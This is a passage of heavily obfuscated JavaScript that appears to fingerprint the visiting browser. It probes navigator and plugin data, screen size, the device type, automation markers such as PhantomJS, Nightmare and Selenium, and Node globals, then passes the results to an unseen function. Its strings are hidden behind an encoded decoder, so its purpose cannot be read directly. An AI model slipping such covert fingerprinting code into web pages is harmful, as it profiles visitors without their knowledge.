'\x6d\x67\x39\x48');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd354('0xec', '\x78\x70\x21\x37')](_0x1714e5)){_0x3198cf=_0xd354('0xed', '\x76\x74\x53\x33');}else{_0x3198cf=_0xd354('0xee', '\x75\x7a\x43\x33');}_0x228111[_0x228111[_0xd354('0xc6', '\x6b\x6d\x45\x73')]]=_0x2f14d4[_0xd354('0xef', '\x65\x57\x2a\x2a')](_0x4eb9bb,_0x2f14d4[_0xd354('0xf0', '\x72\x23\x49\x63')](_0x2f14d4[_0xd354('0xf1', '\x53\x59\x42\x37')](_0x57ab35,'\x3d'),_0x3198cf));}catch(_0x7d3eb6){_0x228111[_0x228111[_0xd354('0x3c', '\x62\x26\x52\x6a')]]=_0x2f14d4[_0xd354('0xf2', '\x4a\x6c\x47\x53')](_0x4eb9bb,_0x2f14d4[_0xd354('0xf3', '\x75\x7a\x43\x33')](_0x2f14d4[_0xd354('0xf4', '\x61\x77\x65\x47')](_0x57ab35,_0xd354('0xb4', '\x61\x77\x65\x47')),_0x7d3eb6[_0xd354('0xf5', '\x53\x50\x42\x57')]()));}}break;}_0x2f14d4[_0xd354('0xf6', '\x2a\x75\x2a\x41')](_0x7ae9af);}return _0x228111[_0xd354('0xf7', '\x26\x6d\x52\x38')]();}var _0x5153ee=[[_0xd354('0xf8', '\x73\x30\x36\x35'),_0xd354('0xf9', '\x44\x70\x34\x5a'),function(){return navigator;}],[_0xd354('0xfa', '\x47\x72\x5a\x47'),_0xd354('0xfb', '\x61\x77\x65\x47'),function(){return navigator[_0xd354('0xfc', '\x55\x6e\x71\x66')];}],[_0xd354('0xfd', '\x4d\x4f\x6c\x28'),_0xd354('0xfe', '\x35\x71\x5e\x77'),function(){return navigator[_0xd354('0xff', '\x76\x74\x53\x33')];}],[_0xd354('0x100', '\x41\x57\x54\x4a'),_0xd354('0x101', '\x6c\x6b\x46\x38'),function(){return _0x2f14d4[_0xd354('0x102', '\x53\x50\x42\x57')](navigator[_0xd354('0x103', '\x45\x4b\x40\x52')][_0xd354('0x104', '\x30\x69\x58\x49')],0x0);}],[_0xd354('0x105', '\x4f\x40\x25\x62'),_0xd354('0x106', '\x45\x4b\x40\x52'),function(){return navigator[_0xd354('0x107', '\x35\x71\x5e\x77')];}],[_0xd354('0x108', '\x78\x70\x21\x37'),_0xd354('0x109', '\x55\x6e\x71\x66'),function(){return navigator[_0xd354('0x10a', '\x4e\x6b\x29\x29')];}],[_0xd354('0x10b', '\x54\x63\x44\x36'),_0xd354('0x10c', '\x44\x70\x34\x5a'),function(){}],[_0xd354('0x10d', '\x32\x5a\x40\x4b'),_0xd354('0x10e', '\x26\x36\x6d\x56'),function(){var _0x5d70a6=ActiveXObject;return _0x5d70a6;}],[_0xd354('0x10f', '\x6c\x6b\x46\x38'),_0xd354('0x110', '\x31\x73\x69\x4c'),function(){var _0x55a049=webkitURL;return _0x55a049;}],[_0xd354('0x111', '\x6b\x6d\x45\x73'),_0xd354('0x112', '\x26\x6d\x52\x38'),function(){var _0x403e4a=_phantom;return _0x403e4a;}],[_0xd354('0x113', '\x6d\x67\x39\x48'),_0xd354('0x114', '\x4d\x77\x33\x6c'),function(){var _0x770fe=callPhantom;return _0x770fe;}],[_0xd354('0x115', '\x32\x5a\x40\x4b'),_0xd354('0x116', '\x39\x53\x43\x36'),function(){var _0x557df2=chrome;return _0x557df2;}],[_0xd354('0x117', '\x25\x56\x30\x6b'),_0xd354('0x118', '\x2a\x75\x2a\x41'),function(){var _0x17101d=yandex;return _0x17101d;}],[_0xd354('0x119', '\x47\x4f\x79\x40'),_0xd354('0x11a', '\x46\x55\x33\x48'),function(){var _0x4d4d21=opera;return _0x4d4d21;}],[_0xd354('0x11b', '\x54\x63\x44\x36'),_0xd354('0x91', '\x4a\x6c\x47\x53'),function(){var _0x41bd94=opr;return _0x41bd94;}],[_0xd354('0x11c', '\x4f\x40\x25\x62'),_0xd354('0x11d', '\x78\x70\x21\x37'),function(){var _0x5ed8f8=safari;return _0x5ed8f8;}],[_0xd354('0x11e', '\x23\x38\x46\x23'),_0xd354('0x11f', '\x69\x23\x4f\x58'),function(){var _0x50365a=awesomium;return _0x50365a;}],[_0xd354('0x120', '\x61\x77\x65\x47'),_0xd354('0x121', '\x52\x28\x47\x21'),function(){var _0x398bb8=puffinDevice;return _0x398bb8;}],[_0xd354('0x122', '\x47\x72\x5a\x47'),_0xd354('0x123', '\x35\x71\x5e\x77'),function(){var _0x36312c=__nightmare;return _0x36312c;}],[_0xd354('0x124', '\x6d\x67\x39\x48'),_0xd354('0x125', '\x25\x59\x61\x49'),function(){var _0x577956=domAutomation;return _0x577956;}],[_0xd354('0x126', '\x72\x23\x49\x63'),_0xd354('0x127', '\x6c\x6b\x46\x38'),function(){var _0x355ba4=domAutomationController;return _0x355ba4;}],[_0xd354('0x128', '\x65\x57\x2a\x2a'),_0xd354('0x11d', '\x78\x70\x21\x37'),function(){var _0x15df4c=_Selenium_IDE_Recorder;return _0x15df4c;}],[_0xd354('0x129', '\x23\x29\x24\x57'),_0xd354('0x12a', '\x6f\x4d\x2a\x21'),function(){return document[_0xd354('0x12b', '\x54\x63\x44\x36')];}],[_0xd354('0x12c', '\x23\x38\x46\x23'),_0xd354('0x116', '\x39\x53\x43\x36'),function(){return document[_0xd354('0x12d', '\x5b\x6d\x55\x49')];}],[_0xd354('0x12e', '\x31\x73\x69\x4c'),_0xd354('0x12f', '\x32\x5a\x40\x4b'),function(){return process[_0xd354('0x130', '\x53\x59\x42\x37')];}],[_0xd354('0x131', '\x6f\x4d\x2a\x21'),_0xd354('0x132', '\x47\x72\x5a\x47'),function(){return global[_0xd354('0x133', '\x62\x26\x52\x6a')];}],[_0xd354('0x134', '\x41\x57\x54\x4a'),_0xd354('0x125', '\x25\x59\x61\x49'),function(){return global[_0xd354('0x135', '\x75\x7a\x43\x33')];}],[_0xd354('0x136', '\x72\x65\x63\x69'),_0xd354('0x137', '\x6d\x67\x39\x48'),function(){return WebAssembly;}],[_0xd354('0x138', '\x61\x77\x65\x47'),_0xd354('0x139', '\x4e\x6b\x29\x29'),function(){return _0x2f14d4[_0xd354('0x13a', '\x4f\x40\x25\x62')](require,'\x66\x73');}],[_0xd354('0x13b', '\x23\x38\x46\x23'),_0xd354('0x13c', '\x6b\x6d\x45\x73'),function(){return _0x2f14d4[_0xd354('0x13d', '\x54\x51\x67\x30')](globalThis,global);}],[_0xd354('0x13e', '\x23\x29\x24\x57'),_0xd354('0x13f', '\x6f\x4d\x2a\x21'),function(){return window[_0xd354('0x140', '\x23\x38\x46\x23')]();}],[_0xd354('0x141', '\x4a\x6c\x47\x53'),_0xd354('0x91', '\x4a\x6c\x47\x53'),function(){return navigator[_0xd354('0x142', '\x61\x77\x65\x47')];}],[_0xd354('0x143', '\x26\x36\x6d\x56'),_0xd354('0x144', '\x45\x4b\x40\x52'),function(){return navigator[_0xd354('0x145', '\x31\x73\x69\x4c')];}],[_0xd354('0x146', '\x47\x4f\x79\x40'),_0xd354('0x144', '\x45\x4b\x40\x52'),function(){return navigator[_0xd354('0x147', '\x47\x4f\x79\x40')];}],[_0xd354('0x148', '\x62\x26\x52\x6a'),_0xd354('0x149', '\x76\x74\x53\x33'),function(){return _0x2f14d4[_0xd354('0x14a', '\x26\x6d\x52\x38')](navigator[_0xd354('0x14b', '\x44\x70\x34\x5a')],'\x43');}],[_0xd354('0x14c', '\x37\x29\x36\x45'),_0xd354('0x14d', '\x72\x65\x63\x69'),function(){window[_0xd354('0x14e', '\x5e\x69\x57\x66')]=Object[_0xd354('0x14f', '\x32\x5a\x40\x4b')](window);return window[_0xd354('0x150', '\x65\x57\x2a\x2a')][_0xd354('0x90', '\x5b\x6d\x55\x49')];}],[_0xd354('0x151', '\x6b\x6d\x45\x73'),_0xd354('0x109', '\x55\x6e\x71\x66'),function(){return _0x2f14d4[_0xd354('0x152', '\x31\x73\x69\x4c')](window[_0xd354('0x153', '\x23\x29\x24\x57')],0x0);}],[_0xd354('0x154', '\x31\x73\x69\x4c'),_0xd354('0x155', '\x5b\x6d\x55\x49'),function(){return _0x2f14d4[_0xd354('0x156', '\x73\x30\x36\x35')](window[_0xd354('0x157', '\x23\x38\x46\x23')],0x0);}],[_0xd354('0x158', '\x6f\x4d\x2a\x21'),_0xd354('0x159', '\x54\x63\x44\x36'),function(){return window[_0xd354('0x15a', '\x72\x65\x63\x69')];}],[_0xd354('0x15b', '\x73\x30\x36\x35'),_0xd354('0x15c', '\x73\x30\x36\x35'),function(){return window[_0xd354('0x15d', '\x68\x73\x2a\x4d')][_0xd354('0xf5', '\x53\x50\x42\x57')]();}],[_0xd354('0x15e', '\x25\x59\x61\x49'),_0xd354('0x15f', '\x4a\x6c\x47\x53'),function(){return _0x2f14d4[_0xd354('0x160', '\x25\x59\x61\x49')](Boolean,_0x2f14d4[_0xd354('0x161', '\x65\x57\x2a\x2a')](typeof process,_0xd354('0x162', '\x53\x50\x42\x57'))&&process[_0xd354('0x163', '\x6d\x67\x39\x48')]&&process[_0xd354('0x164', '\x73\x30\x36\x35')][_0xd354('0x165', '\x47\x4f\x79\x40')]);}],[_0xd354('0x166', '\x31\x73\x69\x4c'),_0xd354('0x167', '\x4e\x6b\x29\x29'),function(){return document[_0xd354('0x168', '\x70\x52\x69\x68')];}],[_0xd354('0x169', '\x4d\x4f\x6c\x28'),_0xd354('0x16a', '\x37\x29\x36\x45'),function(){return eval[_0xd354('0x16b', '\x32\x5a\x40\x4b')]()[_0xd354('0x99', '\x72\x65\x63\x69')];}],[_0xd354('0x16c', '\x2a\x75\x2a\x41'),_0xd354('0x16d', '\x44\x70\x34\x5a'),function(){return navigator[_0xd354('0x16e', '\x26\x6d\x52\x38')][_0xd354('0x16f', '\x53\x50\x42\x57')];}],[_0xd354('0x170', '\x4d\x4f\x6c\x28'),_0xd354('0x171', '\x41\x57\x54\x4a'),function(){return deviceType;}],[_0xd354('0x172', '\x23\x29\x24\x57'),_0xd354('0x173', '\x54\x51\x67\x30'),function(){return screen[_0xd354('0x174', '\x74\x37\x36\x33')];}],[_0xd354('0x175', '\x55\x6e\x71\x66'),_0xd354('0x16d', '\x44\x70\x34\x5a'),function(){return screen[_0xd354('0x176', '\x26\x36\x6d\x56')];}],[_0xd354('0x177', '\x73\x30\x36\x35'),_0xd354('0x11a', '\x46\x55\x33\x48'),function(){var _0x4d5cab=eoapi;return _0x4d5cab;}],[_0xd354('0x178', '\x44\x70\x34\x5a'),_0xd354('0x179', '\x25\x56\x30\x6b'),function(){var _0x35bda6=eoapi_VerifyThis;return _0x35bda6;}],[_0xd354('0x17a', '\x25\x56\x30\x6b'),_0xd354('0x17b', '\x76\x74\x53\x33'),function(){var _0x5ee94a=eoapi_extInvoke;return _0x5ee94a;}],[_0xd354('0x17c', '\x2a\x75\x2a\x41'),_0xd354('0x179', '\x25\x56\x30\x6b'),function(){var _0x131dc6=eoWebBrowserDispatcher;return _0x131dc6;}],[_0xd354('0x17d', '\x47\x72\x5a\x47'),_0xd354('0x17e', '\x54\x51\x67\x30'),function(){return window[_0xd354('0x17f', '\x6c\x6b\x46\x38')];}],[_0xd354('0x180', '\x41\x57\x54\x4a'),_0xd354('0x181', '\x25\x59\x61\x49'),function(){return _0x2f14d4[_0xd354('0x182', '\x61\x77\x65\x47')](navigator[_0xd354('0x183', '\x61\x77\x65\x47')][_0xd354('0x184', '\x32\x5a\x40\x4b')],0x2);}],[_0xd354('0x185', '\x25\x59\x61\x49'),_0xd354('0x186', '\x47\x72\x5a\x47'),function(){return _0x2f14d4[_0xd354('0x187', '\x54\x51\x67\x30')](navigator[_0xd354('0x188', '\x31\x73\x69\x4c')][_0xd354('0x189', '\x4e\x6b\x29\x29')],0x2);}],[_0xd354('0x18a', '\x54\x63\x44\x36'),_0xd354('0x139', '\x4e\x6b\x29\x29'),function(){return window[_0xd354('0x18b', '\x23\x38\x46\x23')];}],[_0xd354('0x18c', '\x32\x5a\x40\x4b'),_0xd354('0x18d', '\x32\x5a\x40\x4b'),function(){return navigator[_0xd354('0x18e', '\x78\x70\x21\x37')][_0xd354('0x18f', '\x61\x77\x65\x47')][0x0][_0xd354('0x190', '\x74\x37\x36\x33')];}],[_0xd354('0x191', '\x4d\x77\x33\x6c'),_0xd354('0x15c', '\x73\x30\x36\x35'),function(){return navigator[_0xd354('0x192', '\x30\x69\x58\x49')][_0xd354('0x193', '\x69\x23\x4f\x58')][0x1][_0xd354('0x194', '\x2a\x75\x2a\x41')];}],[_0xd354('0x195', '\x4e\x6b\x29\x29'),_0xd354('0x196', '\x39\x53\x43\x36'),function(){return navigator[_0xd354('0x197', '\x44\x70\x34\x5a')][_0xd354('0x198', '\x6d\x67\x39\x48')][0x2][_0xd354('0x199', '\x53\x59\x42\x37')];}],[_0xd354('0x19a', '\x73\x30\x36\x35'),_0xd354('0x17b', '\x76\x74\x53\x33'),function(){return navigator[_0xd354('0xd6', '\x26\x36\x6d\x56')][_0xd354('0x19b', '\x55\x6e\x71\x66')];}],[_0xd354('0x19c', '\x6f\x4d\x2a\x21'),_0xd354('0x19d', '\x74\x37\x36\x33'),function(){return navigator[_0xd354('0x19e', '\x72\x23\x49\x63')];}],[_0xd354('0x19f', '\x69\x23\x4f\x58'),_0xd354('0x1a0', '\x26\x36\x6d\x56'),function(){return navigator[_0xd354('0x1a1', '\x23\x29\x24\x57')][_0xd354('0x1a2', '\x25\x59\x61\x49')];}],[_0xd354('0x1a3', '\x62\x26\x52\x6a'),_0xd354('0x106', '\x45\x4b\x40\x52'),function(){return navigator[_0xd354('0x1a4', '\x55\x6e\x71\x66')][_0xd354('0x1a5', '\x70\x52\x69\x68')];}]];try{var _0x53be26=_0xd354('0x1a6', '\x5b\x6d\x55\x49')[_0xd354('0x1a7', '\x70\x52\x69\x68')]('\x7c'),_0x1eaeda=0x0;while(!![]){switch(_0x53be26[_0x1eaeda++]){case'\x30':var _0x171f65=0x4;continue;case'\x31':if(_0x1a7875){_0x5153ee[_0xd354('0x1a8', '\x65\x57\x2a\x2a')]([_0x1a7875,_0xd354('0x1a9', '\x30\x69\x58\x49')]);_0x2f14d4[_0xd354('0x1aa', '\x6d\x67\x39\x48')](_0x4e3f1b,_0x2f14d4[_0xd354('0x1ab', '\x75\x7a\x43\x33')](_0x5b8e05,_0x5153ee));}continue;case'\x32':_0x2f14d4[_0xd354('0x1ac', '\x6f\x4d\x2a\x21')](_0x7ae9af);continue;case'\x33':var _0x3fea56=_0xd354('0x1ad', '\x4e\x6b\x29\x29');continue;case'\x34':_0x58769a[_0xd354('0x1ae', '\x53\x59\x42\x37')](_0xd354('0x1af', '\x23\x38\x46\x23'))[_0xd354('0x1b0', '\x68\x73\x2a\x4d')]=_0x2f14d4[_0xd354('0x1b1', '\x30\x69\x58\x49')](_0xd354('0x1b2', '\x23\x38\x46\x23'),_0x10a221[_0xd354('0x1b3', '\x4e\x6b\x29\x29')][_0xd354('0x1b4', '\x6b\x6d\x45\x73')]());continue;case'\x35':while(--_0x5ec6ea){_0x306f88=_0x306f88[_0xd354('0x1b5', '\x45\x4b\x40\x52')](0x1)+_0x306f88[0x0];}continue;case'\x36':if(_0x534a3d){try{_0x5dd2af[_0xd354('0x1b6', '\x23\x29\x24\x57')]=_0x2f14d4[_0xd354('0x1b7', '\x47\x4f\x79\x40')](_0xf81ac0,_0x534a3d);}catch(_0x55a527){}}continue;case'\x37':var _0x306f88=_0x13f328;continue;case'\x38':_0x5153ee[_0xd354('0x1b8', '\x61\x77\x65\x47')]([_0x2f14d4[_0xd354('0x1b9', '\x73\x30\x36\x35')](_0x2f14d4[_0xd354('0x1ba', '\x76\x74\x53\x33')](_0x2f14d4[_0xd354('0x1bb', '\x70\x52\x69\x68')]('\x27',_0x3fea56),'\x27'),_0xd354('0x1bc', '\x74\x37\x36\x33')),_0xd354('0xfb', '\x61\x77\x65\x47'),function(){return _0x3fea56[_0xd354('0x1bd', '\x74\x37\x36\x33')]();}]);continue;case'\x39':while(--_0x171f65){_0x13f328=_0x2f14d4[_0xd354('0x1be', '\x55\x6e\x71\x66')](_0x13f328[_0xd354('0x1bf', '\x39\x53\x43\x36')](0x1),_0x13f328[0x0]);}continue;case'\x31\x30':if(!_0x10a221[_0xd354('0x1c0', '\x30\x69\x58\x49')])_0x10a221[_0xd354('0x1c1', '\x26\x36\x6d\x56')]=_0x277f1d;continue;case'\x31\x31':var _0x13f328=_0xd354('0x1c2', '\x31\x73\x69\x4c');continue;case'\x31\x32':var _0x5ec6ea=_0x2f14d4[_0xd354('0x1c3', '\x69\x23\x4f\x58')](_0x13f328[_0xd354('0xd2', '\x4a\x6c\x47\x53')],0x2);continue;case'\x31\x33':_0x4e3f1b(_0x2f14d4[_0xd354('0x1c4', '\x4c\x4e\x59\x63')](_0x5b8e05,_0x5153ee));continue;}break;}}catch(_0x18adf4){_0x58769a[_0xd354('0x1c5', '\x74\x37\x36\x33')](_0xd354('0x1c6', '\x30\x69\x58\x49'))[_0xd354('0x1c7', '\x65\x57\x2a\x2a')]=_0x2f14d4[_0xd354('0x1c8', '\x4d\x4f\x6c\x28')](_0xd354('0x1c9', '\x4d\x4f\x6c\x28'),_0x10a221[_0xd354('0x1ca', '\x53\x59\x42\x37')](_0x18adf4[_0xd354('0x1cb', '\x68\x73\x2a\x4d')]));}finally{if(_0x534a3d)_0x5dd2af[_0xd354('0x1cc', '\x39\x53\x43\x36')]=_0x534a3d;}}());